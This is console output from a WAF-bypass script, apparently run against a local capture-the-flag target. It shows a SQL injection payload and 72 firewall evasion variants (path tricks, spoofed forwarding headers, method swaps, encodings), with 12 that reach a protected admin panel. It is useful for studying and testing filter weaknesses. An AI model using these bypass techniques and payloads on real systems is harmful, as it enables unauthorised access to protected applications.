 $ python3 wafbypass.py -u http://127.0.0.1:8099/admin.php?id=1 --mode all --level 4 -t 4 --repeat 1
[*] target   http://127.0.0.1:8099/admin.php?id=1   mode=all   level=4   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /admin.php?id=1&q='%20OR%201=1-- -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
path      double-slash           GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
path      dot-segment            GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
path      pct-dot                GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
path      double-pct-dot         GET    404     13     NOTFOUND  404 Not Found
path      semicolon-suffix       GET    403     18     BLOCKED   403 Blocked by WAF
path      dotdot-semicolon       GET    403     18     BLOCKED   403 Blocked by WAF
path      trailing-dot           GET    403     18     BLOCKED   403 Blocked by WAF
path      trailing-slash         GET    403     18     BLOCKED   403 Blocked by WAF
path      space-suffix           GET    403     18     BLOCKED   403 Blocked by WAF
path      tab-suffix             GET    403     18     BLOCKED   403 Blocked by WAF
path      nul-suffix             GET    403     18     BLOCKED   403 Blocked by WAF
path      nul-png                GET    403     18     BLOCKED   403 Blocked by WAF
path      slash-to-pct2f         GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
path      slash-to-pct252f       GET    404     13     NOTFOUND  404 Not Found
path      backslash              GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
path      backslash-pct          GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
path      case-toggle            GET    404     13     NOTFOUND  404 Not Found
path      dotdot-prefix          GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
header    xff-127.0.0.1          GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
header    xff-localhost          GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
header    x-forwarded-host       GET    403     18     BLOCKED   403 Blocked by WAF
header    x-original-url         GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
header    x-rewrite-url          GET    200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
header    x-real-ip              GET    403     18     BLOCKED   403 Blocked by WAF
header    x-client-ip            GET    403     18     BLOCKED   403 Blocked by WAF
header    x-remote-ip            GET    403     18     BLOCKED   403 Blocked by WAF
header    x-remote-addr          GET    403     18     BLOCKED   403 Blocked by WAF
header    true-client-ip         GET    403     18     BLOCKED   403 Blocked by WAF
header    cf-connecting-ip       GET    403     18     BLOCKED   403 Blocked by WAF
header    forwarded-for          GET    403     18     BLOCKED   403 Blocked by WAF
header    x-http-method-override GET    403     18     BLOCKED   403 Blocked by WAF
header    x-method-override      GET    403     18     BLOCKED   403 Blocked by WAF
header    ua-googlebot           GET    403     18     BLOCKED   403 Blocked by WAF
header    referer-same-origin    GET    403     18     BLOCKED   403 Blocked by WAF
method    method-GET             GET    403     18     BLOCKED   403 Blocked by WAF
method    method-HEAD            HEAD   200     0      DIFF      <empty body>
method    method-OPTIONS         OPTIONS 200     28     BYPASS    ADMIN PANEL flag{waf_bypass}
method    method-PUT             PUT    403     18     BLOCKED   403 Blocked by WAF
method    method-PATCH           PATCH  403     18     BLOCKED   403 Blocked by WAF
method    method-TRACE           TRACE  403     18     BLOCKED   403 Blocked by WAF
method    method-POST            POST   403     18     BLOCKED   403 Blocked by WAF
method    override-post          POST   403     18     BLOCKED   403 Blocked by WAF
body      urlencoded             POST   403     18     BLOCKED   403 Blocked by WAF
body      json                   POST   403     18     BLOCKED   403 Blocked by WAF
body      multipart              POST   403     18     BLOCKED   403 Blocked by WAF
body      chunked                POST   403     18     BLOCKED   403 Blocked by WAF
body      hpp                    POST   403     18     BLOCKED   403 Blocked by WAF
body      semicolon              POST   403     18     BLOCKED   403 Blocked by WAF
body      append-param           POST   403     18     BLOCKED   403 Blocked by WAF
encoding  enc-raw                GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-url                GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-double-url         GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-uxxxx              GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-hex                GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-comment-space      GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-mysql-comment      GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-case-toggle        GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-plus-space         GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-tab-space          GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-base64             GET    403     18     BLOCKED   403 Blocked by WAF
encoding  enc-html-entity        GET    403     18     BLOCKED   403 Blocked by WAF
cookie    cookie-plain           GET    403     18     BLOCKED   403 Blocked by WAF
cookie    cookie-phantom-octal   GET    403     18     BLOCKED   403 Blocked by WAF
cookie    cookie-duplicate       GET    403     18     BLOCKED   403 Blocked by WAF
ctype     ctype-json             POST   403     18     BLOCKED   403 Blocked by WAF
ctype     ctype-urlencoded       POST   403     18     BLOCKED   403 Blocked by WAF
ctype     ctype-multipart        POST   403     18     BLOCKED   403 Blocked by WAF
ctype     ctype-text             POST   403     18     BLOCKED   403 Blocked by WAF
size      size-8192              POST   403     18     BLOCKED   403 Blocked by WAF
size      size-8192-ctl          POST   403     18     BLOCKED   403 Blocked by WAF
size      size-65536             POST   403     18     BLOCKED   403 Blocked by WAF
size      size-65536-ctl         POST   403     18     BLOCKED   403 Blocked by WAF
[+] SUMMARY variants=72 bypass=12 blocked=56 notfound=3 diff=1 error=0 unstable=0 challenge=0
[i] stability: 13/13 confirmed
[+] BYPASS rows: path/double-slash(200), path/dot-segment(200), path/pct-dot(200), path/slash-to-pct2f(200), path/backslash(200), path/backslash-
pct(200), path/dotdot-prefix(200), header/xff-127.0.0.1(200), header/xff-localhost(200), header/x-original-url(200), header/x-rewrite-url(200),
method/method-OPTIONS(200)